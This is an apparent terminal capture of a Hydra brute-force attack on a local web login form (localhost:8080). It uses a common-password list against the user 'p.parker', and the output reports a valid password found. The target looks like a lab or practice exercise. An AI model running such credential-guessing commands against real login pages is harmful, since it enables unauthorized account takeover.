 ┌──(qwuen㉿ LAPTOP-2QLN04RI)-[~]
└─$ sudo hydra -l p.parker -s 8080 -P SecLists-master/Passwords/Common-Credentials/10-million-password-list-top-10000.txt localhost
http-post-form "/:_csrf_token=b5ffacc75ef7404690379ce436772c8b&username=p.parker&password=^PASS^:Invalid username or password" -f -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-10 14:04:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-post-form://localhost:8080/:_csrf_token=b5ffacc75ef7404690379ce436772c8b&username=p.parker&password=^PASS^:Inv
alid username or password
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[8080][http-post-form] host: localhost   login: p.parker   password: spidey
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-10 14:04:48